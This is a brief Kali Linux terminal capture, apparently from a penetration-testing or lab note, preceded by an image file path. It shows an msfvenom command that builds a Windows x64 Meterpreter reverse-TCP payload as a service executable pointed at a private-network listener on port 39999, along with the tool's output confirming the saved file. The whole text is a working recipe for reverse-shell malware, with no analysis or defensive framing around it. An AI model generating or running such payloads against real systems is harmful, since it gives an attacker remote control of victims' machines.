 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.79.137 LPORT=39999 -f exe-service  -o w_x64_reverse_server.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe-service file: 48640 bytes
Saved as: w_x64_reverse_server.exe